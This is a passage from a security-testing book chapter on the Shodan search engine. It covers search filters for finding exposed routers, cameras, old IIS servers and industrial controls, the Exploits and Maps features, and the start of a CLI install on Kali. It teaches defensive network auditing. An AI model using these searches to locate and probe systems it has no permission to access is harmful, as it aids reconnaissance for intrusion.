

Shodan is one of the most amazing websites on the internet. Called the "Hacker's Google", "Dark Google" and many times just "terrifying" - It is a search engine for computers. Shodan allows you to find computers on the web by searching for them by keyword. For example, you can search for all the Microsoft IIS 7.0 servers in Canada, or all the systems using Linux in Africa. But it can also show any public facing systems that you have in your organization. In this chapter we will learn how to use Shodan for security testing.

If you are familiar with "*Google Dorks*", Shodan is similar, but is a much easier way to search the breadth of the internet for systems. The trick to using Shodan effectively is to know the right keywords. Usually they are the manufacturer's name, or a device model number, but sometimes they are the name of a very obscure embedded web server that you would never think to look for. But once you know these magic keys, in seconds you can search the world for these devices. Or by using filter commands you can refine your search to certain manufacturers or specific locations.

A security tester can use Shodan to very quickly assess what systems on their network are being displayed publicly, when maybe they shouldn't be. It can also allow them to find possible rogue or unauthorized devices that have been added to the company network. In this section we will briefly discuss why searching your network space using Shodan is a good idea. We will then look at how we can do these searches from the web interface, Shodan.io, and finally through Kali Linux using the Metasploit Framework.

### Why scan your network with Shodan?

There are a large number of seemingly unsecured systems that should never be publicly available on the Internet. All can be found easily with just a couple keyword searches. Everything from open,

outdated & insecure systems, routers, network storage, and phone systems - to security cams, building controls, and even security systems.



But that is not all. Open network printers and embedded devices can also be a fount of information for hackers giving out SNMP and network infrastructure information, and possibly even user accounts and passwords!

| Ready                        | IP Address: |
|------------------------------|-------------|
| Configuration                |             |
| TCP/IP                       |             |
| Set Hostname                 |             |
| Domain Name                  |             |
| Address                      |             |
| Netmask                      |             |
| Gateway                      |             |
| Enable DHCP                  |             |
| Enable RARP                  | 8           |
| Enable BOOTP                 | 8           |
| Enable AutoIP                | 8           |
| Enable FTP/TFTP              | 9           |
| HTTP Server Enabled          | 2           |
| WINS Server Address          |             |
| DNS Server Address           |             |
| Backup DNS Server<br>Address |             |

Sadly, in this new high tech world, computer systems are not the only things that can be found online. Sure you can find large industrial HVAC environmental and building temperature controls completely open and unsecured. But you can also find other uncommon devices like aquariums with an online control interface and even remote controlled doors:

| DOOR #1                         | DOOR #2                                     |
|---------------------------------|---------------------------------------------|
| State                           | State<br>IDLE                               |
| Timer<br>-n/a-                  | Timer<br>-n/a-                              |
| Status<br>Closed                | Status<br>Closed                            |
| Message<br>door closed property | Message<br>door closed before timer expired |
| CONFIGURATION INFORMATION       | RUN TIME                                    |
| Auto-close timer<br>60 minutes  | 7 days, 6 hours, 35 minutes, 45 seconds     |
| Close Fail timer<br>20 seconds  |                                             |

Often the online device has security, but it comes with it turned off from the manufacturer, and all the user needs to do is turn it on or assign a password.

But many don't:

|                            | Password Settings |
|----------------------------|-------------------|
| Use Password               | - IIO             |
| New User Password          |                   |
| Confirm New User Password  |                   |
| New Admin Password         |                   |
| Confirm New Admin Password |                   |

And many times when a password is used, it is left to the factory default password (easily found) or a simple password (easily cracked).

The company owner may not have even been the one (directly) to put one of these devices online. There have been multiple reports of internet enabled building controls for major companies found online over the years. Someone like a building contractor or third party support group, not fully understanding computer security, would install the device and then leave them completely open or with default credentials. And with the explosion of the "Internet of Things" (IoT), putting an embedded internet server in everything from toasters to television sets, these problems are just beginning.

Searching for open systems using Shodan has become very popular. If you have heard of "Urban Explorers" – those that explore old abandoned buildings in cities for thrills, think of frequent Shodan searchers as "Cyber Explorers" – those that explore the world's computers for open or loosely secured systems. And once interesting systems are found on Shodan, the keyword searches are usually shared amongst friends or publicly posted on the internet. Granted many are just surfing Shodan to grab screenshots of ridiculous things that people put on the web, but it is also a tool that those with nefarious purposes could also use. That is why it is important to check to see if you have systems publicly viewable or accessible from the web that you don't know about.

In this chapter we will look at the following Shodan features:

### **Shodan Features**

Shodan Website Search Shodan Exploits Shodan Maps Shodan ICS Radar

And some more advanced features:

Shodan Command Line Interface Shodan Searches with Metasploit

### Shodan Website Search

To use Shodan, simply point your web browser to the new Shodan website, "shodan.io":



The first thing you will want to do is create an account on the website. If you do not, your search capabilities will be greatly reduced. Registering is free and allows greater access to search returns, search filtering and also allows you to use some of the Shodan API features. For full access to the site capabilities you will need to purchase an API plan. There are several plans available, see the Shodan API page for more information (https://developer.shodan.io/pricing). Go ahead and register for an account and login.

### **Basic Searches**

Performing a basic search is extremely easy in Shodan. Just type in whatever you are looking for in the search bar and click the search button. So for example, if we wanted to search for Cisco routers:

Type in "*cisco*"

Click the "*search*" icon

Shodan returns links to over four million Cisco routers worldwide. In the main part of the page you will see the individual device returns listed. You can click on any IP address to surf to an information page on the device found. On the left side of the screen, Shodan also shows you how many of the total devices are from a certain country or location.



You can click on any country to zero in your search, or you could use keyword filters directly in the

search to fine tune the results. So if we wanted to view all the Cisco devices in China, we could click on "*China*" under Top Countries. Shodan now shows us the Top City returns for Cisco routers in China:

| TOP COUNTRIES     |        |
|-------------------|--------|
| The second second |        |
| China             | 83,516 |
| TOP CITIES        |        |
| Beijing           | 21,141 |
| Shanghai          | 13,106 |
| Guangzhou         | 6,846  |
| Nanjing           | 6,053  |
| Hangzhou          | 2,678  |

This is a very nice feature, but many times you will just use filter commands when narrowing down your searches. Actually if you look at the search bar, Shodan automatically entered a country filter into the search line when you clicked on China. The search bar should now look like this:

### cisco country:"CN"

You can see the country filter is used along with China's two letter country code. We will take a closer look at using Filters in a minute, but first, let's take a look at a device information page. In the main part of the Shodan search screen we see individual returns listed. If we click on the hyperlinked IP address of one of the returns you will see more detailed information about the device:



This includes the location of the device, common ports & services and a generic location. You can even zoom in on the map and scroll around. Doing basic searches is a lot of fun, but the true power of Shodan is revealed when you use filters.

### More Advanced Searches using Filters

Using Filter commands you can quickly narrow down your searches to very specific things. Let's take a closer look at the individual filters. Again, to use these filters or to get more than one page of results, you need to register for a Shodan Account.

| Lo                 | cation Commands                                     |                                     |                      |
|--------------------|-----------------------------------------------------|-------------------------------------|----------------------|
| The Cou<br>graphic | ntry, State, City and Pa<br>location of your search | ostal commands allow you to<br>nes. | narrow down the geo- |
|                    | Command                                             | Example                             |                      |
|                    | Country                                             | country:US                          |                      |
|                    | State                                               | state:NY                            |                      |
|                    | City                                                | city:Watertown                      |                      |
|                    | Postal                                              | postal:02471                        | -                    |

Using any of these filters allow you to search for devices by geographical location. You can also combine individual filters if you wish:

### country: US city: Memphis



|          | 5                                                        |  |
|----------|----------------------------------------------------------|--|
| Net      | net:192.168.1.10                                         |  |
| 1.1      | net:192.168.1.0/24                                       |  |
| Hostname | hostname:Microsoft.com<br>hostname:support.Microsoft.com |  |
| Port     | port:445                                                 |  |

"org" - Search for individual organizations by name

"net" - Search for an individual IP address or an entire net block range

"hostname" - Allows you to scan the entire internet for individual domains; you can use part of the Fully Qualified Domain Name, like 'google' or the entire site like 'www.microsoft.com' or 'support.microsoft.com'.

"port" - Search for systems by open ports



The "*title*" filter is probably one of the most over looked search parameters. You can scan the entire Internet or your entire domain looking for title keywords. The "*html*" filter allows you to scan for a specific word or string in the web page's html code.

| Software Commands                                                                                      |         |                |  |  |
|----------------------------------------------------------------------------------------------------|---------|----------------|--|--|
| The OS, Product and Version filters allow you to narrow down searches by using software based filters. |         |                |  |  |
|                                                                                                    | Command | Example        |  |  |
|                                                                                                    | Os      | os:Linux       |  |  |
|                                                                                                    | Product | product:Apache |  |  |
|                                                                                                    | Version | version:1.6.2  |  |  |

The Software switches allow you to search by Operating System, Product type or software version number.

### **KEYWORD Search**

Probably the most popular way to search Shodan is using a body keyword search. If you know the type of server the target system is using, the name of an embedded server, or want to search for only "200 OK" webpages, then the body keyword search is the one to use.

For instance if you wanted to find all the servers running Apache server version 2.2.8 and only want open sites, or sites that didn't return an error when scanned – "200 OK" sites, you can use the following keywords:

apache/2.2.8 200 ok

### **Combined Searches**

The most effective Shodan searches are completed by combining search terms and filters. With a few keywords you could search for all of the Microsoft servers running IIS/7.0 at your Boston location.

### IIS/7.0 hostname: YourCompany.com city:Boston

Or you could do a quick security scan of your domain for old systems that need to be updated. For example any IIS/5.0 systems located anywhere on your domain in France.

### IIS/5.0 hostname: YourCompany.com country: FR

Title searches work great too. Many webcams use "camera" in their title information. If cameras were not allowed on your network you could quickly check for that.

### title:camera hostname:YourCompany.com

### **Other Interesting Filters**

Searching using the Geo coordinates opens up some interesting capabilities, especially for OSINT and government entities. Say you were creating a network map and wanted to search for Linux servers located near Damascus, Syria:

### geo:33.5,36.3 os:Linux

For some reason not every system will be correctly labeled with their city/ country and the geo keyword helps identify additional systems that would not show up otherwise.

The "*after*" and "*before*" filters allow you to search by date:

### after:15/12/2015 before:15/12/2015

Lastly you can also search by webpage error codes:

### 200 ok

401 unauthorized

### 403 forbidden

Those who are searching for open devices will often search for the page code of "200 OK". This means that when the Shodan search engine searched the page it was able to access the page without any issues.

| Shodan        | Developers |            |              |
|---------------|------------|------------|--------------|
| 名 Sho         | DAN web    | cam 200 ok |              |
| 名 Exploits    | 🐔 Maps     | 📥 Downl    | load Results |
| TOP COUNT     | RIES       |            |              |
|               | 1.         | G          | -            |
|               | <b>*</b> 3 |            | 3            |
|               | A AN       |            | 14 A.        |
|               | 1 E        | 3 0        | • 's         |
| United States |            |            | 251          |
| Germany       |            |            | 115          |
| Poland        |            |            | 59           |
| Italy         |            |            | 52           |
| Hungary       |            |            | 51           |
| TOP SERVICE   | 3          |            |              |
| HTTP (8080)   |            |            | 691          |
| HTTP          |            |            | 328          |
| HTTP (81)     |            |            | 33           |
| HTTP (82)     |            |            | 17           |
| Insteon Hub   |            |            | 12           |

This search filter can tell you quickly if devices or webpages on your domain are accessible via the internet that might not supposed to be available. The 401 error means that some sort of authentication is required to view the page and lastly 403 means the client does not have rights to access the page.

Or maybe you want to skip any "401 unauthorized" pages or "302 Moved" pages? Just use a minus sign and the HTML error code:

### apache/2.2.8 -401 -302

Lastly the "has\_screenshot" filter command shows systems that have an available screenshot and actually displays the screenshot in the search returns:

### has\_screenshot:true

If you use this search filter with no other parameters, it will leave you scratching your head as to what people leave open on the internet.

### Putting it all Together

Now that we have seen the available filter commands, how could they be used to scan a network we owned? For example, say you were a Microsoft employee and needed to find all the IIS servers running IIS 8.0 in the US that are a part of the Microsoft domain?

You could enter something like the line below:



This quickly and easily sorts through the millions of servers out there and returns the ones that match the query. Here is a sample search return:

| 1. Title       | Microsoft Corporation       |                                                                  |
|----------------|-----------------------------|------------------------------------------------------------------|
|                | 157.56.62.28                | HTTP/1.0 200 OK                                                  |
|                | Microsoft Corp              | Cache-Control: no-cache                                          |
| 2. Country -   | Added on 19:07:2013         | Content-Type: text/html                                          |
| L              | Details                     | Last-Modified: Mon, 16 Mar 2009 20:35:26 GMT                     |
|                |                             | Accept-Ranges: bytes                                             |
| 3. Hostname -  | www.co1test38.microsoft.com | ETag: "67991fbd76a6c91:0"                                        |
|                |                             | Server: Microsoft-IIS/8.0                                        |
|                | A Bade Test                 | VTag: 438754380000000                                            |
| 4. Body lext - |                             | P3P: CP="ALL IND DSP COR ADM CONe CUR CUSe IVAe IVDe PSA PSD TAI |
|                |                             | X-Powered-By: ASP.NET                                            |
|                |                             | Date: Thu, 18 Jul 2013 23:42:58 GMT                              |
|                |                             | Content-Length: 1020                                             |

1. <u>Title information</u>: Title for the device page. You can search for other servers that contain the identical title text by using the "*Title*" filter command.

- 2. <u>Country Code</u>: This shows what country the device is in.
- 3. **Hostname:** This search term can be used to search for servers by domain names.

4. **Body text area:** Any text entered into Shodan without a filter will be assumed to be a body text search and will look for servers that have the requested information in the body text area.

We have covered a lot of information on how to use Shodan. This should well get you on your way to performing usable searches. Take some time and try using the different filters until you get comfortable with them. The rule of thumb I have seen is that the larger your company network is, the higher the chance that you will find a system that either you didn't know was on the internet, or that shouldn't be on the internet. As always, *remember that it is illegal to access or manipulate systems that you do not have express permission to do so*.

Next let's take a few moments and explore some of the other exciting features of the Shodan Website. At the time of this writing, to view a menu of available options all you need to do is click on the "*View All*..." menu item at the top of the Shodan webpage as seen below:



You will then be presented with a list of available features. We will take a quick look at some of these in the following sections.

### **Shodan Exploits**

As Shodan search helps you find vulnerable systems online, Shodan Exploits provides a database to help learn about existing vulnerabilities and even how to exploit them. Shodan Exploits is pretty straight forward, just surf to the "*Exploits*" section of Shodan, enter a search term for the software or system that you want to check and it returns links from three of the main vulnerability databases:

CVE ExploitDB Metasploit So, to find vulnerabilities for IIS, just enter "*IIS*" and click "*search*":

| Shotan Soard        | ub Devilo | pers                                                                                                    |  |  |  |
|---------------------|-----------|----------------------------------------------------------------------------------------------------|--|--|--|
|                     |           | is Scarth                                                                                                    |  |  |  |
| QResults found: 335 |           | Provide a Constant in 1971 and an a 1971                                                                                                    |  |  |  |
|                     |           | Denial of service in its using long ORLs.                                                                                                    |  |  |  |
| Source              |           |                                                                                                    |  |  |  |
| cve                 | 197       | IIS 3.0 with the iis-fix hotfix installed allows remote intruders to read source code for                                                                                                    |  |  |  |
| exploitdb           | 121       |                                                                                                    |  |  |  |
| metasploit          | 17        |                                                                                                    |  |  |  |
|                     |           | IIS 3.0 and 4.0 on x86 and Alpha allows remote attackers to cause a denial of service                                                                                                    |  |  |  |
| #Platform           |           |                                                                                                    |  |  |  |
| windows             | 112       | We have also design a second as the day of the second second se |  |  |  |
| Windows             | 17        | its has the #exec function enabled for server side include (ssi) files.                                                                                                    |  |  |  |
| multiple            | 8         |                                                                                                    |  |  |  |
| linux               | 1         | Denial of service in Windows NT IIS server using                                                                                                    |  |  |  |
|                     |           |                                                                                                    |  |  |  |
| ШТуре               |           |                                                                                                    |  |  |  |
| remote              | 93        | IIS 1.0 allows users to execute arbitrary commands using .bat or .cmd files.                                                                                                    |  |  |  |
| dos                 | 20        |                                                                                                    |  |  |  |
| exploit             | 17        |                                                                                                    |  |  |  |
| local               | 6         | IIS newdsn.exe CGI script allows remote users to overwrite files.                                                                                                    |  |  |  |
| webapps             | 2         |                                                                                                    |  |  |  |

Shodan Exploits returned more than 300 possible vulnerabilities for different versions of IIS. You can then use the left hand menu to find vulnerability information by *Source, Platform or Type*, or simply click on any of the links in the main menu. (*At the time of this writing, some of the Links pointed to non-existing pages*)

## Shodan Maps

Shodan Maps provides a beautiful graphical interface for Shodan searches that displays the returns on a global map. When you enter a search term, all returns are listed on the left side of the screen, and individual returns are pinpointed on the world map as seen below:



You navigate the map and can zoom in just as you would any normal mapping program. If you click on any pinpoint you will get a small statistical thumbnail of the return. If you then click "*View Details*" you will be presented with a regular Shodan informational screen about the system.

## Shodan ICS Radar

Shodan ICS (Industrial Control Systems) Radar is more of an infographic than a functional tool, but it is still very interesting. ICS Radar shows a worldwide display of directly accessible Industrial Control Systems on the web:



With the worldwide rise in concern of "Cyber Warfare" and the specific targeting of vulnerable ICS devices, this info-site gives you a sense of scale of the issue.

### More Advanced ways to use Shodan

Now that we have looked at some of the basic features of Shodan, let's take a few minutes and look at some more advanced ways to interface with Shodan. If you are not very comfortable yet installing apps and using the command line or not familiar with Metasploit, you may want to skip the rest of this chapter and come back to it later.

### Shodan CLI

Shodan CLI or 'Command Line Interface' provides a way to perform Shodan searches from a Linux terminal prompt. Shodan CLI is not installed in Kali by default and will need to be installed. You will also need to initialize the program with your API key. Full usage instructions are located at <u>https://cli.shodan.io/</u>, so I will just cover this quickly.

At a terminal prompt type, "easy\_install shodan"

And then, "shodan init <api key>"

```
root@kali:~# easy_install shodan
Searching for shodan
Reading https://pypi.python.org/simple/shodan/
Best match: shodan 1.4.1
Downloading https://pypi.python.org/packages/source/s/shodan/shodan-1.4.1.tar.gz
#md5=b1f28lea1fd48d00ad2433343be01aec
Processing shodan-1.4.1.tar.gz
Writing /tmp/easy_install-6uFtj7/shodan-1.4.1/setup.cfg
Running shodan-1.4.1/setup.py -q bdist_egg --dist-dir /tmp/easy_install-6uFtj7/s
hodan-1.4.1/egg-dist-tmp-lcpsbq
zip_safe flag not set; analyzing archive contents...
